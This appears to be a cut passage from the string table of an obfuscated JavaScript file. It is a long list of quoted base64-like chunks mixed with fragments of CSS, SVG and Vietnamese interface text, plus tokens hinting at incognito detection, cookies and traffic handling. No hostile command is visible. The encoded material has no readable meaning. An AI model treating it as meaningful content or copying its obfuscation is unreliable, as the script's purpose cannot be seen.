"9g+/fJysjs", "BpR7875B5e", "UePqcMDhA8", "HgAAZ+HFFw", "PGbe89c2UD", "lr7/Z3BA5A", "XyDDkNBeBe", "117.095 15", "TAML8kuxsA", "T1kgzzbuGi", "4Q05SDwUjU", "rg/W5/t8dD", "9S6ww/IOUU", "6zCD2J7CqO", "TAAAEA3Ua+", "04bPkXvSuP", "XqVHaJe86C", "YHX/p/DdA7", "QepnI4AfiK", "w71pjEUBA6", "9AZxAb22QO", "vOgqJdEvei", "ZTmjq8uh+y", "/8duksgXqF", "C/JLsbAPu1", "6SAFAP1Gvy", "wAAbNmLnx0", "i3uQdFsOiX", "GVGvskPU6x", "jn+gKgXmIP", "Wol4l7AADA", "AacjdJsB56", "4m6p20Q8VB", "PAHXgb90S9", "ESQE0oltW5", "m6dAohMofs", "H7RoicFQPz", "RL1sUNQDAM", "2MoZ6SwYhc", "/mHP8RaxGD", "1cM4B6QL3W", "PRkl0rD5QA", "sA9IiKiWNm", "CcG94iI6K7", "E6gXIv6CEX", "njXqZeIeAA", "AICFiHqVHa", "85j37/7P4z", "iBxKcQhD4B", "EKoWRrcA+o", "X9AP1ZD9Qr", "aoZ7QD05A6", "T4tgj9e7g/", "tYeGovhD0P", "V/UnxXa+Jx", "Yb9TJxDwAA", "iZn39+Zl9u", "n9Xm3Temef", "QL7CExg3o7", "FyoSz/ls5x", "zot6od/zuQ", "kbgnqlmGJ5", "Mu51+5l1RQ", "d1jEwrQUr+", "fN8zlxJi74", "4AcqhnodDM", "3q7lbqfG/h", "HkJIEy8oQg", "BQVFvc17UG", "IiYg+QKBeI", "kWneLOwTL7", "fGHoPFDjnf", "sm6lV2iHrN", "1LOpt3CHqd", "HY0H8kPPpY", "9e4EePkw/9", "3FvuAuPoIy", "RbQL1cBqjX", "e của bố à", "4h6k+9QHBb", "ykS9yg5Rr3", "19vtJaCxLe", "936 148.4 ", "kv/u8x4AAM", "fOTol4m7gE", "4YjaPga1dH", "nEFXxb0qEe", "yf/gQds2xg", "gvKgHAADck", "lLGBNLMaIo", "JAvUIGqNdc", "WNQ1AMAuH9", "f1KsygnpJx", "USXFKhXyAD", "OPTIONS", "HsMgRL1DjH", "dj2r3dNOTQ", "yBlBPzgDqN", "ol/ODekM3A", "cz/VldcYPT", "3ZUS8T9wAA", "YwcULjahFM", "KH7EXo3RWj", "vqwiodwD1p", "fEZA7ZD9tP", "6g3dANQL7C", "jG695Q+8CO", "7TDxqCoBwB", "QlBvAfVyfl", "Oztuc7DPZ0", "KcAQ+SwG5Q", "QRL3KDlGve", "+2l/0rv9mF", "/SxsbHP0bh", "QWQOmWMM9Y", "HvxYwQAyxL", "Y2SdKPXq5a", "Vsr+T04w4B", "wtiXoMAeNk", "1yqv0n7t2j", "fMOpl4h4AA", "j7zL2Nf799", "YoZQL3uLwD", "kAAAB3ohT3", "Cv6k+K7XgS", "1zf+4f+xww", "kOxSHRb3g/", "ufd9B6uGY6", "ol9CDYATqI", "yKEUQld/ts", "PVFvn/kXUQ", "M8p/mIwuQf", "0POmQHUA+q", "rKH5py+Hk7", "2YKWoxmHCY", "eqFw6JeMC/", "BMTV8Y6t0u", "KcZgXoIoZH", "N9SvUvlcMb", "duHbSHe+9I", "y6Exsypg87", "dYCPXSEx91", "1APdcXAPV4", "+04KBGOahi", "VEvZ47RL1w", "oVMoB63QVA", "wGFu06WozZ", "7Mai3mxGwZ", "DyLDxsAAGy", "RCoZzEA9W6", "ZFveSQqJcN", "FDvWUD02az", "DMWTv/tzX7", "p3escQ/04M", "D4UAAHBHln", "XsAwKGIepU", "bQe5Cp7aVw", "L3uAqBecg8", "Mev72AOMvr", "e1QzUE/xAP", "Q2ZUt9w2dy", "uyizGwT3sX", "rdA6Le5DsU", "gh+opxQB9T", ";\n  }\n\n  .", "BedFve4HiH", "cpY9K8250x", "b1M3AMAYMS", "nMIWukC4+g", "64xE8HAEAz", "g6IeAMA1eC", "9O+HtVMDDg", "QL0vgXtERP", "MPDDNQrZAD", "x2YM9eoYk6", "xAlFP1GuaF", "5Uxj7EhTYw", "gXiHDkNNcZ", "6AADA1fgkB", "ZKoF+0Q9bo", "DgHpBPRgKg", "QA8gQ9xT9Q", "6Le4A63q8z", "JnJ0M9YQaG", "Fe3Z/QoOzX", "726P0HzSvW", "tivOZd8Y/h", "Uy2c0hj5q5", "X7RD1ugeOF", "OCrECJzEKA", "AAJjBJyIAA", "1bq3k9+AMA", "IeoVh0W9YF", "ri8A6iX28D", "/q/GxnBrLz", "+4C4+gjIvM", "Hca1Mv7A9f", " 150.89ZM7", "hzOGAAh+Rx", "QbeoCoN/EO", "f/+N//YX0U", "BtvsSgXiHD", "JauOeqNdxh", "Dop6oBwAAe", "p9CdwjInqa", "rzQDqVc1AP", "JAPUKF+LmX", "cBUC+5h4sZ", "N0mwHnqF+Y", "GXjAto1BsM", "pf9i9cNAb3", "AAOA+eYgGA", "u1ihN7tOPn", "SAExH1KjtE", "UdTLoTGzKm", "ve15US85JO", "cXAPUSe3iY", "95UNQT9cLz", "GCRI83diP8", "OULT7Gd7vt", "i3vDyo0e9T", "Vui lòng d", "V2FWOilmDr", "DhdnN3pXmD", "X+gv/M4fPy", "PqOfIAOrJf", "quLwDq8W5/", "Q1RpocJ/M6", "lHvXd/8+U+", "E6pWMZ/YA7", "iXd3yPuAcA", "vy4gHAJol6", "3zOS1zMbjS", "HD1A/WAeq0", "BecA8rM6iX", "FF4sQUATk/", "KAet0FQL3k", "Ev/5B5uZj/", "u6EjW9EP8v", "CgmahX2SHq", "IGjdKoah1u", "Gol5lh6jXP", "sYgzs095FE", "ClYxDAXOMI", "FcoAvVKRlA", "4ya8a7mGiH", "avkZ1NDR1n", "DxYI9Rr1M3", "Qb1APt38A6", "uol8sA9boL", "y97hX4l7AL", "Unvt3wmtid", "yLek0Dop6o", "HQN+ZcXRB8", "NIb+BJETC7", "mwc32srFP9", "iXnB+41EvE", "QqPgpPV88+", "xzX7bELw0A", "vG/JrYSVwB", "o6T+E4amBk", "e3iYgXoFP1", "QL1CBlCvuw", "MhZbjPkzHk", "6nvpSe96iu", "kXzol73AVF", "k/1AvUohUE", "Ff3e9rHHkr", "N3GF1gagn6", "vSIGIWdWMS", "B+8tAHAQYl", "a8E7Je+puY", "/wSzu7phZH", "yncfLWcdxS", "DVxwZ8U3/W", "k15Tjb+cqY", "InKSx0KIzC", "LelWDoh4Ac", "utline: no", "ULd+hXtAvY", "gnito cras", "F4fe7fhPvE", "4Co9/w7iHs", "QVqCiIwYqj", "BelRHUSzJA", "H4QXnQqenc", "BCr5UE94B6", "4TuuFOxfxv", "hLLHdmVgoT", "9zhES9wTtE", "KjtEveZBUS", "NXXvP0nmN3", "N1igUUIIYQ", "xaDeyx8I9b", "EaiHdhQ/OI", "vUKGIae5yJ", '"50%" y="5', "EMT/2sVL77", "dGQPPxO4Mo", "Dz9Qzx0O1E", "M/oIlXDjgd", "eZdw/rYTBs", "yFyJjFC5DS", "AAAch6lXOi", "3BlAPdkP1O", "wT1sfrj2vA", "8+QI/tXuvh", "6mWDoh4AAH", "9ubhGgAAeB", "8wQu/WMULv", "M9Rr+nvTu4", "3mjIkXB80Z", "bPAj1cMxxB", "O/mM8y7zUX", "OoihnkneVI", "/UAALg+D6s", "Q7d+5Mu/cW", "h7N/6N2yf+", "0RGDHUq/h7", "8AgOV4uQQA", "gAAsIotRL0", "Av3gHpCBlC", "KFz8P6n0J3", 'nce" maskU', "K0e9V7/3Rz", "DL2x5+6PC5", "U9AICYhxQA", "lL43r4SaGp", "lAvlwHqdRe", "uhnfR7qff4", "kkOiXjYo6g", "Lv6FwpTz6O", "OH0/4fE93P", "iu3/qlr7/Z", "COJ0W9TNwD", "Uz78p+5t1K", "A7Tw1Dypk+", "EzVwjdrUPg", "jq1RS3+ME9", "B/yX8N/eMy", "3kWuEc0Vxb", "Bfcw8oM6mX", "xDwAAOAofb", "UZQb0kA9Qr", "elfMAaB3YR", "HqTd1gMi3r", "8mJnPIjOqW", "H54cQOAAxP", "CfqhedFvaE", "+Ws4BNfzFG", "+zdh+8lH3+", "z1s5IsyHX6", "LvDxtoxpfG", "PRiKgHoHUE", "FkFkDtkLJy", "height", "So7RL3mQVE", "iLnb/VBvcJ", "IITRWLGgII", "uQ6LexB1WF", "O9dNfLwutd", "zsa2K85j37", "QX1ChmGnOY", "xuDj7qonJH", "BYc4jf33nM", "HAQYl6lR2i", "q8U9TJxDwC", "1A6hXNQP1B", "5l1gLNBDQ1", "CMG3DcGUA9", "C8KYx9CQrs", "1EPBCNR7ZA", "iOS", "eoWLoF6NAd", "ej4cvAADY0", "AMA+oF9WAo", "6Yw9iUosIe", "RcB9Q6gnuQ", "T18hmNoY+a", "qL0MrhHV9d", "4l6J+1QcVD", "ePrBW3OCxB", "aAE5H1KvsE", "4B6wT2szKB", "fwhaPyQ4x1", "LtSln/JZTj", "AAzOIDKQAA", "A2J4XPycAA", "UE/OAOo1Fw", "m3uagHpOP1", "kk6mWDoh4A", "one;\n  }\n\n", "JiBegU/UM/", "zo7+kJ54Hf", "tjGv3ETo++", "3Wg1xlL43r", "LQRqFfIAPW", "qCe6wuAeok", "BRs0C9Qgao", "+IOpN3mExL", "crp/lRPN6y", "C6FF1Ppv7m", "K7XgSNI6sn", "GsdxFLjYNx", "IxtGIYwcUL", "O8xN7tDBq+", "+Z04uIdNUb", "YPPADAABM8", "cYC/RgLAo/", "NQL7CHxAzq", "zot7QA0S9i", "DUE/Xunhf1", "g7VbxA4DP/", "QCNRr7JD1G", "/pPwhuF991", "POnQvyrjSg", "e6Je8yFR70", "v169wD6gX0", "TeYgAFWtgQ", "Koah3u1ihN", "nmri0LvDxt", "K/YBpCA3Q+", "gdgD71JFrj", "OVaLJAvUIG", "BQBY+IuFn7", "HH8sZwz2AK", "zmIkPOcpsh", "DxQzUE/xAP", "ahX2SHqdQ0", "QL3EHh5moF", "smdUb7oXIM", "A4LC/7AACE", "L7Uf34BwEV", "Xgu4aGAeXw", "1RHQ1PXyaA", "7xM9rkBDvc", "mxdh3uQC4I", "CQD1Qr8kP6", "KW2ww5c16C", "ceDCZf5PgD", "ize) - var", "/ 2\n    );", "GhgMOE0b2R", "Hqlee/2Xfu", "k+CAEUfk3T", "TLxD0AYA+8", "Uy2WAet0Fo", "1SLoqL6cXi", "V2iHrNg6Je", "QCAe+YhAgD", "TYrmKE3p02", "gawHhZjuPt", "gtqcwKvvEi", "1mXuU5he4X", "25aYgIuqdu", "eF/WGHiDqT", "Fz7vgHhEdL", "9mzIyhWHfa", "wg7BoKgHAA", "HLXwMAJHDF", "7G4z7ol6ya", "M7MZDe8Sj3", "q4/p/w3934", "gwB42RlBv1", "AwDsrDfuiX", "YZuAOoF9pC", "J7gB+opRUA", "AkaMT23Ooq", "qYLDvyaOIZ", "cB+nKm4IcR", "n0LwYzYuN7", "APfLGygA8F", "VbDot7GHaJ", "PVq/o7AbWZ", "a/EBFAAA2K", "Rk3/IQxPDY", "GgcLgC+Ghh", "V0xRgz16v4", "Ofg/Zn0fe4", "fwEIGjwmES", "RVGvZkDUu1", "kOxSHRb3gv", "s+nuK7zReK", "gXOJw8YH3P", "DkUHP3Etgw", "c4eoFw6Les", "9C34.3852 ", "CgvDQAsTtS", "rK/I3CbmVd", "fP58SZuOBP", "lw1C7xI5XJ", "zOGAIgeP2x", "MBbooaEo/h", "BfQAACAASU", "pN3mExLOoF", '"0 0 151 1', "+KMWKoV/cn", "QrGUG9JKMi", "XwDggzxdje", "0MOaefIUf2", "xQzUE/xAPa", "TrPiDqTdxh", "LFA1Lve8d2", "HWiXmWHqNc", "AA4Lx8IAQC", "2ij0bnqM3o", "vqwVAI1Fug", "53PiTFzwJ7", "OGeGc+Mcuk", "9CQrsYWME9", "18/C6V0xRg", "7zadXcS2EE", "xOHrC+5xxg", "uoV9kh6jUP", "6I0RBAAAQH", "eppxDajnS3", "dsMOEf9hxP", "5K7yrG99vr", "AQBn8qYPAH", "jvuSgXiHDk", "UA9oF6rv1K", "+BO4REdEny", "6j3+/q3/uY", "+o15EB1JP9", "3|5|6|2|1|", "ElgfYHTf8r", "smJnPIXoTe", "SBteIGjz0Y", "DKOm/xCGpw", "DWKgldHtZN", "1Jt+hOCzqB", "OeDwsRfCDY", "nBnOm8Gha1", "1oQ5PjYdsB", "e+VfxoEEJ/", "3fHDqPeqz/", "Dehk/qNd9A", "hngHhE9QT9", "vicHOOoV4R", "hwXgPXtZeL", "4g9B44cc74", "9ncEbjPzKs", "58hxx3OkJP", "F5EgB9UTOO", "dydZkOs0MM", "YXEPUm7rAa", "QCPygMGAAC", "n8GYHAFzWT", "ixmoJ/iBek", "G9RLxP3AAA", "6FgNQ79ZKf", "hgc2AADYyT", "IC78jHuiXr", "V7jHkJPdw9", "yExX+udOLi", "kTlkL+xFTg", "59eldiP7GD", "8qDf0AFFv4", "Ksp7ukB3CM", "oO9jwEuNT/", "uAqBecg8XM", "yUouIfNhbr", "Bt+FeiJxhB", "10E6gX3sAo", "MtlgHrdBaB", "cKo7JPoXkx", "H5KCoJ+oV5", "6DMxsb2Opq", "95iFRL4l60", "TB/ew+cG82", "MgL1HhlAPe", "AAGAmn0wAA", "vRvysgUhn2", "cMT3p3ESz0", "/ElzzP+hnX", "u8tSl8Pwqj", "vx4GHBO/4A", "/DaxPUy2c0", "9oRuAeoE9J", "BA5Oo1BW4H", "wXqFTIMOc1", "kqJeJewAA7", "CepVayLUa+", "9wiXZBVjIn", "ZzBB5jtZWO", "0I1APIfSre", "4B6gT0kAaA", "CNDCky8P7g", "84h0VQ9b0c", "ol7rHaJecV", "EPsWihBBCa", "BOPkwAADCN", "nDDneAWdqD", "4I68jXuiXu", "center;\n  ", "GufstYzvd7", "XQOi3nJ3EP", "/gOaOHbvDu", "PYsBqHdrJb", "+OfGrEf+/1", "y8mru/ReTe", "oQGZb8mJnP", "sOm+LvDwT+", "blic-dr.fu", "jqAQAZb9QA", "leqd2cwYrg", "RLxP3AABYg", "AAABItcS90", "Mfb9dr+bQL", "Dtm0MXg4yN", "6eeb3zbnoP", "YT0Mhk15Tj", "+zvwBEpxAi", "gX7RD1ugdm", "/+HPoe79dQ", "FzicPGB9zz", "8yBE1BtkcT", "1modEvSTqR", "kgHrNhaDeA", "FAvYQeBCNQ", "fg/OMKBeUA", "aw4x3NtvLf", "0uduk4GnYl", "ruEPWSQVFv", "9TrvgGoF9h", "+ENQe+K8C4", "R9QbnrxT1P", "xGQOmVHdct", "wZQT/Z3BG4", "6l8Th5sz/j", "Dv6PWd/HHm", "hUyQL3mQlB", "8AqPclcI+I", "gCFHv1R/6s", "LAvPsQBAMC", "QgGIF6CKFs", "YN6tKQb1Xv", "8u8b82AMDB", "XtQT9XrmRb", "Ch4MQCgmah", "cQCAxVDPgM", "Ohqauk4GnY", "h7FUJkDh3j", "S9q/Oi3vDy", "4YI4Z6dX+C", "GHJLjXd4Ex", "5t1qRtCZ2J", "R8zlxJi74k", "Awe8ogt5tY", "Tf/DuM8ubj", "e9aBh/7DGa", "P50oZD5ijX", "2LzYBqjsE+", "MQL1HBlBP+", "WuZicKUzcd", "ciZVYzQu9O", "jXmgHUq5qB", "9pXtSrGhT1", "BPvVd6rnB/", "Dw1F8Yeg8U", "VEvGxT1AIA", "QdEvck7LIZ", "4ltNn38F37", "wTvc/KKoVz", "gFRb/IdisO", "UywZFPQCA5", "knPBODO4RE", "acyg4Ujl8+", "A8htLNYfBB", "eIeLw6LejR", "ZYB6+YxgqP", "qH2N6uJmBe", "D9QQ/UE8pA", "G/d0O5kW97", "l/MCNwz1Qz", "IetG8qNd9Q", "LOrGKE3p02", "I3hzBwC4gK", "esk9XMxAPc", "BwAAqFT6zj", "wByIQz3EUu", "/7APAYUa+y", "RAAAAuCNbc", "0MY7hr/ZA6", "ctAOAUH+Ke", "J/6N2OUejd", "GgnpwB1JMz", "QeCkag3iMD", "HgmmJ4WJAE", "5QjG+pXqXx", "ueF/WSQ6Je", "5UZ1Mv4Qb1", "MNTPyuV7z5", "kSAUOjcMFw", "3xr9DDtIF4", "00+Olf6jv3", "eAenl/wAFl", "clC4aGEIgl", "4UC+ph4IRq", "xvWCzq3f5X", "UL3YfFPXG/", "MnEPADizFz", "/9z9G9/AwL", "+gqJeJewAA", "N8ekAFCOqy", "vVP6be0UB9", "mHioOi3gV2", "LWdf/SyO3i", "dwH36Aa6xR", "hThrnBRSkU", "vRjqKXOYMD", "Krobyn/zb0", "O1wcFvVu7B", "jGmQ4O7jl4", "hnhnPjHLr3", "6BFfUG7zjS", "GUE/2A/W6i", "BwD08OYNAH", "L1VvOi3vDl", "pxs/OVMf1Z", "q5z6+xA8nA", "ivJVp+8XO8", "UCe0jMoN5O", "60Q9TrHhD1", "15LkOB5n9S", "Q4efA6Aehj", "xtG5me64MC", "gYfYLaXDxc", "Yr/VOHNzD5", "idp4F7hEdq", "WQuwYGTuCI", "4IqoV9kh6j", "UA/bw/m5P/", "cAAJzNJyEA", "Lp3eLOJ40r", "Cw78mjiGek", "huE57X0mTu", "bFDUA4DzeM", "v/+bHL7KLe", "7JxpxiEzxu", "cX2PzrthPS", "VRDwAAMh6a", "gkPE9guDXA", "uoRAvUIGqN", "kGHKaiww5y", "EhDfOg0MW4", "POUf/hhP+m", "QoxUP5KTQy", "APd7tDz9Qz", "lf93f/yQ8Q", "AZv+YowY6t", "jqfQncI6JP", "LyPqNc6Les", "AefMcG6cQ/", "/0wUDA86Z4", "9IqK8PCCJG", "duT4h4AcIv", "xtF8qf/8Ao", "Y4wXOMgZQ4", "dkkUv6nPo2", "0Dot7kO5Tn", "hxA4Lwxh4o", "7ncTqDdU/E", "iH8nBvV2Mw", "i68si/SCBe", "9W5Wmb/D4G", "ooCfc67vAG", "kP1Cvuyj+E", "sgNvFdtnSQ", "fObjHr3p0b", "2BI3TfP57T", "++YH9YbDQb", "QCiqFeB8Pw", "ALmMd90S9A", "RlojpdfAcM", "mgqfOOTsmS", "CASz4oAgAA", "uAcAsH1e2A", "czUE/wA/WU", "OlAw5XUXxQ", "fI0DUq6f2W", "uVuK8tjGv3", "Bp1XFP1Ivv", "LuIKQAL2Pg", "ryoN7xc1Jt", "EpY/K825Qx", "qcChcbgA+G", "nYncGUE/2d", "t8mFgyEENp", "h4l3jcO/El", "UDqFc1A/UE", "bEaetkQ/D8", "r8YTO5BMKT", "75s0AP1wxH", "xiTNQS29XE", "+V9eus7Dkg", "WyK8pWP3bu", "TPcvKhf1NG", "4AHJPf4AFO", "md6M5EzVwj", "gbXjnqvvuH", "y8QL1XiQeJ", "6iXywD1ugt", "aZX5OwxeJu", "OICwGGJepU", "P5BATBOn86", "OyQ74YJOo1", "kRAKBK1Kvs", "O+g+HASe5h", "LDLgdIRuM+", "TvKhXNSjqA", "zUu/2PxD0A", "bj7rOPbQcc", "67YT0k5mu9", "p1jElQfc3b", "LrDD8g5RT9", "IGqNdcBOot", "jezj5tm7sT", "61+NwLwZ7w", "9KlxsGw8Y9", "vfgOUW/4cl", "Android", "EVa2DBveJr", "/0nfuAQAA6", "LOqJegDAsT", "6eX/AAWX5n", "+ZFveSQqJc", "8176p/dwzX", "ACmy+KeqLf", "alfRFE5pA5", "vI/ciNzyL5", "TD9gyttP9I", "lH8O9WKtr+", "78YOUa97QN", "Qe82MYxq4i", "6mrf/BLO7u", "6LqBfNi3pD", "oKHKkRZAJh", "L7hE9Txb9w", "NfqCeyQjUe", "y8oQggFqgX", "kHwZC6b57P", "EjSOrJ/+BB", "AACgqBT3RL", "lUK4vfuz2p", "v2D73bMQq9", "fHW7+h6jXc", "Cz3GbImfMS", "jpGNgXQmQO", "fiWxfbB5XD", "vNmVMmne7M", "Yxq4iEMT/2", "suAuodQD3J", "WfzV8y8QL1", "O6yGRb1gXt", "ePgHAACY7B", "V5u8weJmoJ", "GDet03APUC", "zxsFgqDfXq", "+yPl0MOScf", "ZBHt8EyON3", "vfuzmpn3AO", "6ri8A6iX28", "oB7QD2lGKh", "KDe94l/Yw+", "ouXq4t5Lfg", "GvsmNnUe/p", "YIdol7XwNq", "L1sUNQDAOB", "</mask>\n  ", "L3wAlEPAAD", "tYIcg", "3a4OSDqZYO", "sjRdYAOA0R", "ynQYGmcMCu", "QoOzXxGQOm", " <use xlin", "A6gn+YF6ri", "qTd1gMi3rB", "hipfPfRctZ", "PWqhkS91by", "galfR+y2di", "QL0FerhmAP", "asAw/9hzNA", "ieqJ++NSJi", "oSj+EPTz+T", "oamwD2ielk", "2z+EtCqAPu", "+xBwAA2yPq", "UBoXiKHi3N", "7plqhuE5xV", "H3P342E6hd", "und6W9atXz", "Z9Qj9LqnfN", "cY1CtkGHKa", "QvF+JbqXRq", "UWNQLzot63", "KBwyBzjv14", "mc7hvEUx1B", "wEjlu4+Ws4", "VVxT9QrXiD", "fb9H3GftBv", "VOE2MQfDtG", "PYg71Ugz2Y", "PhHpfAveIi", "CCddwT9Srn", "   <div cl", "A+oF9WAoBO", 'idth="146"', "37uXY9T28N", "xUE/dEvZN2", "d1H8IWj8kO", "XfANQL7CEJ", "dP/SvT54+s", ".7399 148.", "58AAMAuLRH", "HPZEW6OHPV", "d/zuQ8u8b8", "eb/lMbE+ev", "qPfIAOopHw", "LQ68oYfHHg", "NQDwAAcKDe", "+ndwzx78Sg", "BvYZwgF5CD", "SyqH6DQKH4", "fEPUm77AYF", "dXjFY5xHAv", "24p6od9IOF", "Tu+lk4vSvG", "SDFCvcMG8W", "AA7JUPMwAA", "viH4B4RPUg", "o1z0g6k2+Q", "Unknown", "GHx6wf//LX", "HqvDFAvn3F", "79SZf+Ykbg", "1aCoBwCcwZ", "hGLLUIIIWT", "PMAsXyjG9h", "aCxLeagtB7", "GF6SXYyBfd", "A9QrXLwf1P", "h8w5hnpFDE", "JwAAHIqoV9", "dr+bQL0p4i", "1Wg/YDLV/g", "6N2eI70mVh", "ILoHQK/CD+", "3tuMkw79qz", "CUU/Ua5oX9", "qDfvBkf00F", "HtkAPWUD4F", "n8VAzXci8G", "FPVFvvz1Ev", "QfWMeUe2en", "7 75.74 0.", "OoF86Jecug", "D/zbldB/Lz", "LloNjEmF5g", "qdtEPFQVHv", "8x9f4qcRAA", "FvFfcAAHp4", "hXhXjF/44h", "RCaJ37YCKG", "p31TlkRnVL", "vkNEQ/KgB5", "ImVWMiVpiu", "150.89ZM75", "D9QT/SlAv8", "FK9S+dwxhA", "HDDjTDoJO3", "gao110A6gX", "Aa6xRcY1Ct", "uNtyWGeg44", "nk3n2HebS4", "p1F8UfgsYP", "J5PeXuhI1v", "Eg6IeAABX4", "/qXf/GIVoj", "v+4CoN3mHx", "AOD5vHAAsC", "gSA4SJcpBy", "1Mx1Cv7k+M", "+4BAADwHD5", "uTCwUppxHH", "BeIQPUay4E", "P/Y3QPD/MS", "iHqT71AcFv", "AHo2HSwAAe", "BczAvdMNcP", "AGBJPmAAAL", "+D/diqNfAM", "iYgXqFDKBe", "6KehfYYXmH", "AbtfAqFtum", "rv4BL/crB5", "HRFQtD0yiQ", "uqV5vlgUOl", "BTkDUq+wQ9", "aXZBdjYJ/2", "7YWhHpTDAv", "JeknUi3aIe", "UG+BHq4ZQD", "D05A6jXXAj", "pV/g3HTv4t", "h8yobBk1sQ", "XFoN7Lf0AT", "CwA6JeZYeo", "IoV7dn6B5p", "esG8qNf9Aq", "GD0/aLiet7", "vYrlvyGoNY", "MJf68KBgac", "iXZIB6hQvX", "uAB5o1/Nof", "adu9+xj7fr", "5SDwUjUO+R", "qNd6h6hXHB", "KAACczmXUy", "8AXbXgwOnn", "E0LeKhQMhh", "lgHrdBaBec", "BrA7z1DhQi", "BhBvV1/0Pr", "4nUK+QAeo1", "expires=", "qAcAPAMPGw", "3O4OGr1EdD", "AMBTiXqVHa", "iZgXrFjISL", "TLBkU9AFr5", "SHgzS", "2foHfFGDHU", "OwTL74dcDj", "KTyPsZQb8k", "YNi8vbs+ef", "es5eF17tSr", "fwvDUwEjlu", "9O7xji34lB", "GDe/S1wj4i", "CIzEPVGv8g", "j2wGHDwxPs", "aAh+1IDzpj", "gXL38AQJWo", "cGUE/2dwRu", "DHvakagHkL", "RV9Kk+eTGv", "NQT9cLzot7", "ohga254a/5", "ca9KbvsLxj", "mHnax2OCiE", "LgBB6pf7q/", "cwrdLyadzV", "YGAf23i9u4", "0HzSvWuKoc", "QR828b4pO/", "R+JehQO+oR", "sChRr7JD1G", "fqCe6wuAeo", "HQbkbcj+QY", "XEFagoiMBB", "FEDzpvC2Je", "UZQb0k44Oh", "plWEDhSgBA", "il4qq8LRHb", "iofHlpcHcU", "F4PJPQiG1H", "+yfvL7bD/2", "AvOi3rdDxD", "u1kt+DMwyo", "l+Z04uIdNU", "oJ7FANS7tZ", "OAADggES9O", "K972i1qOg3", "eq0ZQL2qGa", "CveAekC99B", "l9TCVwwnAV", "xUvvtoOQvY", "+oF53AVAvu", "x+8Of/KIZ7", "XfPAO", "qYZX3cRJUP", "5BhxGDDeXu", "h/5aCfXobi", "yrjSAcay/+", "yGEBqkV7gH", "3g41PsSuEd", "4VcwDoXRiH", "W6B0S9yXco", "8xuIepm4Bw", "/WqBkU9AGC", "F4Epn4qT3W", "Uy/lBvaEbg", "z7xb9ifs3c", "3jp3EPcAYB", "6l2dF/WGl+", "PwSEXq5/r/", "axzaZQ8HR/", "21biexgMm7", "3DPHvxKDeb", "Mf1KsygnpJ", "8901C150.7", "P1wxH0PA1q", "DvTrGJKi+5", "WMiVpiu5rY", "+dFva5BcQ8", "DUO/WSn4Pz", "OAes1FQL0D", "qiXYrAXq7X", "i3gHo5P6g3", "y8H/M+j72A", "0OB3lGLYCr", "Flxrr", "KWgmgHQMxs", "YSWkwXuAfX", "FWOillCvww", "tAvQXUy2WA", "xiCJnFFj6p", "z4xy69ydd+", "Z6t/G2bK93", "qJfQg2AE6i", "+oN6mYyOwK", "HAKfjN38Ab", "QsP01/934f", "Yrzol73C4h", "ZbPxPbk6Wu", "AAX9LuSn7l", "Hk7Ob3J1kQ", "O+RsTHU078", "6Exsypg87z", "fPfRchaw6S", "PPaLxb8ZBc", "9aqGRL3FHa", "oZ10NijugB", "Mf1ZX3OC0/", "EAwJ2LvmtP", "Zl7lOYXuF5", "CcF/W250W9", "wY6tX9CZpX", "XgTIBuE9up", "ZQ05v0alDc", "06F+VcaUDj", "mFlBvUyflC", "HnQHUk/1Av", "VEvPTXqZeI", "OMvrQpz6jG", "nwOQjB9BqD", "B5Uxj7EhTY", "KfdoJ6AT1s", "bPzlTH9WV9", "ccAAC4IOpV", "7.095 0.89", "zGwT3vXxGQ", "9luBeDvTda", "765gxHAv1n", "bb+YuL5H59", "8v+4MagwgM", "150.89 0.7", "DvNhfdYd4d", "boHRL3Jdyg", "CeyQjUe2QA", "B4CB/inqi3", "u4J+oduEPH", "X4aZ8lqFc0", "yjho3h3qYd", "LtH98zTetg", "2NB/JDz6WD", "h6gzvcrjJ/", "KOQCASUS9y", "ZfygXqEI1C", "2yLvGgz1hl", "Hee1L27MGn", "mBO6ZaobhO", "1A6gH1GvNA", "HeHcJQ1rtT", "eIeLBdPv0P", "IPYftvG/1H", "kiY2tskcBK", "wXtTrGvgj/", "zrKa1/anjX", "YrDol5wXtT", "mr5h5gXrIK", "yfWg3/0i19", "rm+AKiX2MP", "qh4qCod4Ed", "Q9So7RL3mQ", "pHVC5CBB2z", "d2Ecsm/MI6", "nJqoV9kh6j", "DzikD6+T13", "yXcoDot6wf", "1FOKgHqaEa", "YA7JqoV9kh", "Ow3q5f2B63", "U4D6DQwHHD", "rlM06Gel8Z", "17OXZ9D69N", "L3TDXD8Jzi", "bSlRLgH1JM", "uJi9FAE+Wp", "GjymHCyD62", "01h7EtQYA8", "XDOxj+24dm", "1VEeSugYET", "xhQL6gHQyF", "iNe6IeAADA", "ujFesI9oF6", "G8d2P7f4Tz", "4e1UwMOCcG", "sAkA9UK/ZD", "yszqJfxg3r", "d8YOAAAAp0", "vUsBqDerZX", "P6oobnLZfT", "rHljBgDYwT", "ZxpT3r3tU+", "V7NH3E4YsV", "d7QL2uIqBe", "aEo/hA0fsj", "GAag2QOgLy", '"3" width=', "rdrDJ/h8HL", "NShOfM5Ofg", "i0C94B5WAa", "5gD0kAqAfq", "iYG50wRxmu", "Uq6f2Wz8T2", "S5oE6h8yob", "8kA9QoXQb0", "F6hCNQrGUG", "k7pvnc1rmY", "vBoWtU0qW/", "tPMDtPDUPK", "PEq7ol61QO", "I9oF6DH6hn", "j8CI4Z6Ff8", "qe/b34i6gH", "qBcOi3rBvK", "Q7FYVEvOC/", "Blot5JO1Qc", "sU3mIADVb2", "HWVcD3cxPD", "AGAzRL3KDl", "A4ljc5AOBy", "rxGEB2GQv3", "b0fAu8bh34", "H6rm+AKiX2", "2bQxeDjI1b", "Td1gN+7sdz", "AiZ9SBXwjx", "t5PfgDAPqB", "anflYq3328", "aIoV7dn6B5", "T13X7o/93h", "vbrCvfGHoP", "/Jkw79qzKu", "r5jMbQR828", "9S7u2MHUS8", "L2o96vI/ci", "3h5n+Iej0H", "AfUMfgacJg", "1iC84qFfIM", "97gJQL7iHl", "7gV/3z+T5E", "pWMT4R6XwL", "9eV/03y/oD", "6kl+oJ7rC4", "xSBeiUjqJd", "cOBekk9FIx", "24SV4Z57kZ", "K/sTmoJVjI", "E7kYBqDZA4", "4wUPAPiiz3", "SAes2FoN4C", "UDUm7zDYlj", "8T9wAA4Gm8", "e0C9wT04Qh", "7EpoyV7rOO", "AArErUq+wQ", "qot7Z4OAgl", "UyflCvUATq", "8xYOo4FcCg", "H2tfgf3gHp", "05A6jXXAjU", "EnQbgZPaDV", "-traffic-b", "QL3mQqAeUE", "a8jQe+oRbD", "NC/qDb2AqD", 